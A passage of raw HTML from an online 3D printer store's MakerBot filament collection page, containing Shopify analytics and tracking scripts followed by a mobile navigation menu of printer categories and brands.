Filament","public_title":null,"sku":"375-0015A"}],"remote":false},{"id":6977195180114,"gid":"gid:\/\/shopify\/Product\/6977195180114","vendor":"MakerBot","type":"Accessories","handle":"makerbot-method-x-filament-3-pack-sr-30","variants":[{"id":40165534662738,"price":42900,"name":"MakerBot METHOD X Filament 3 Pack SR-30","public_title":null,"sku":"900-0048A"}],"remote":false},{"id":6978196111442,"gid":"gid:\/\/shopify\/Product\/6978196111442","vendor":"MakerBot","type":"Accessories","handle":"makerbot-method-x-pc-abs-filament-black-63kg-1-39lb","variants":[{"id":40168839839826,"price":8200,"name":"MakerBot METHOD X PC-ABS Filament Black (.63kg, 1.39lb)","public_title":null,"sku":"375-0057A"}],"remote":false},{"id":6978197815378,"gid":"gid:\/\/shopify\/Product\/6978197815378","vendor":"MakerBot","type":"Accessories","handle":"makerbot-method-x-pc-abs-fr-filament-black-71kg-1-56lb","variants":[{"id":40168847835218,"price":9400,"name":"MakerBot METHOD X PC-ABS FR Filament Black (.71kg, 1.56lb)","public_title":null,"sku":"375-0058A"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":260646994002,"requestId":"4aeb7300-cb8c-41e2-bd82-37f3b7ab86ce-1767204756"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2226716784,
      theme_id: 80364732498,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//3dprintersdepot.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//3dprintersdepot.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//3dprintersdepot.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2226716784,"isMerchantRequest":null,"themeId":80364732498,"themeCityHash":"12837769069436876749","contentLanguage":"en","currency":"USD","eventMetadataId":"d9fc3ea4-7b7d-4cc9-93ca-cf713996d3ff"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":260646994002,"requestId":"4aeb7300-cb8c-41e2-bd82-37f3b7ab86ce-1767204756","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: makerbot-filaments","collectionName":"makerbot-filaments","collectionId":260646994002,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//3dprintersdepot.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://3dprintersdepot.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="2226716784"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="80364732498"
  data-theme-name="DSL Theme 6.0"
  data-theme-version="6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://3dprintersdepot.com/api/collect"
></script>
</head>

<script type='text/javascript'>
window.__lo_site_id = 136336;

	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
	</script>

<body class="template-collection">
<script>window.KlarnaThemeGlobals={};</script>




  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="SearchDrawer" class="search-bar drawer drawer--top">
    <div class="search-bar__table">
      <div class="search-bar__table-cell search-bar__form-wrapper">
        <form class="search search-bar__form" action="/search" method="get" role="search">
          <button class="search-bar__submit search__submit btn--link" type="submit">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Submit</span>
          </button>
          <input class="search__input search-bar__input" type="search" name="q" value="" placeholder="Search" aria-label="Search">
        </form>
      </div>
      <div class="search-bar__table-cell text-right">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>

  <div id="shopify-section-header" class="shopify-section">

<div data-section-id="header" data-section-type="header-section">
  <nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/" class="mobile-nav__link">
              Home
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/about-us" class="mobile-nav__link">
              About Us
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/collections/holiday-sale-2025" class="mobile-nav__link">
              🎁 Holiday Sale
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="3d-printers" data-level="1">
              3D Printers
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="3d-printers" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/3d-printers" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    3D Printers
                  </a>
                </div>
              </li>

              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/3d-printers" class="mobile-nav__sublist-link">
                      ALL 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/sla-uv-lcd-resin-dlp-resin-3d-printers" class="mobile-nav__sublist-link">
                      Resin UV LCD / DLP / SLA 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/beginner-3d-printers" class="mobile-nav__sublist-link">
                      Beginner 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/business-3d-printers-office-3d-printers" class="mobile-nav__sublist-link">
                      Business 3D Printers | Office 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/carbon-fiber-3d-printers" class="mobile-nav__sublist-link">
                      Carbon Fiber 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/consumer-3d-printers" class="mobile-nav__sublist-link">
                      Consumer 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/delta-3d-printers" class="mobile-nav__sublist-link">
                      Delta 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/dental-industry-3d-printers" class="mobile-nav__sublist-link">
                      Dental Industry 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/desktop-3d-printers" class="mobile-nav__sublist-link">
                      Desktop 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/diy-printers" class="mobile-nav__sublist-link">
                      DIY 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/dlp-resin-3d-printers" class="mobile-nav__sublist-link">
                      DLP Resin 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/dual-extruder-3d-printers" class="mobile-nav__sublist-link">
                      Dual Extruder 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/educational-3d-printers" class="mobile-nav__sublist-link">
                      Educational 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/enclosed-3d-printers" class="mobile-nav__sublist-link">
                      Enclosed 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/high-speed-3d-printers" class="mobile-nav__sublist-link">
                      High-Speed 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/high-temperature-3d-printers-for-peek-and-pei-ultem" class="mobile-nav__sublist-link">
                      High-temperature 3D printers for PEEK and PEI (ULTEM)
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/independent-dual-extruder-3d-printers-idex" class="mobile-nav__sublist-link">
                      Independent Dual Extruder 3D Printers (IDEX)
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/industrial-3d-printers" class="mobile-nav__sublist-link">
                      Industrial 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/jewelry-industry-3d-printers" class="mobile-nav__sublist-link">
                      Jewelry Industry 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/large-build-volume-3d-printers" class="mobile-nav__sublist-link">
                      Large Build Volume 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/lcd-resin-3d-printers" class="mobile-nav__sublist-link">
                      LCD Resin 3D printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/personal-3d-printers" class="mobile-nav__sublist-link">
                      Personal 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/professional-3d-printers-1" class="mobile-nav__sublist-link">
                      Professional 3D Printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/collections/sla-resin-3d-printers" class="mobile-nav__sublist-link">
                      SLA Resin 3D printers
                    </a>
                  
                </li>
              
                

                <li class="mobile-nav__item">
                  
                    <a href="/collections/triple-extruder-3d-printers" class="mobile-nav__sublist-link">
                      Triple Extruder 3D Printers
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="brands" data-level="1">
              Brands
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="brands" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/best-sellers" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Brands
                  </a>
                </div>
              </li>

              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="makerbot">
                      MakerBot
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="makerbot" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/makerbot" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            MakerBot
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/makerbot-3d-printers" class="mobile-nav__sublist-link">
                            MakerBot 3D Printers
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/makerbot-filaments" class="mobile-nav__sublist-link">
                            MakerBot Filaments
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/makerbot-parts-accessories" class="mobile-nav__sublist-link">
                            MakerBot Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="creatbot">
                      CreatBot
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="creatbot" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/creatbot" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            CreatBot
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/creatbot-3d-printers" class="mobile-nav__sublist-link">
                            CreatBot 3D Printers
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/creatbot-filament" class="mobile-nav__sublist-link">
                            CreatBot Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/creatbot-parts-accessories" class="mobile-nav__sublist-link">
                            CreatBot Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="raise3d">
                      Raise3D
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="raise3d" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/raise3d" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Raise3D
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/raise3d-3d-printers" class="mobile-nav__sublist-link">
                            Raise3D 3D Printers
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/raise3d-filaments" class="mobile-nav__sublist-link">
                            Raise3D Filaments
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/raise3d-parts-accessories" class="mobile-nav__sublist-link">
                            Raise3D Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="mingda">
                      MINGDA
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="mingda" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/mingda" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            MINGDA
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/mingda-3d-printers" class="mobile-nav__sublist-link">
                            MINGDA 3D Printers
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/mingda-filaments" class="mobile-nav__sublist-link">
                            MingDa Filaments
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/mingda-parts-accessories" class="mobile-nav__sublist-link">
                            MingDa Parts &amp; Accessories
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/mingda-3d-scanners" class="mobile-nav__sublist-link">
                            Mingda 3D Scanners
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="modix">
                      Modix
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="modix" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/modix" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Modix
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/modix-3d-printers" class="mobile-nav__sublist-link">
                            Modix 3D Printers
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/modix-parts-accessories" class="mobile-nav__sublist-link">
                            Modix Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="revopoint">
                      Revopoint
                      <div class="mobile-nav__icon">
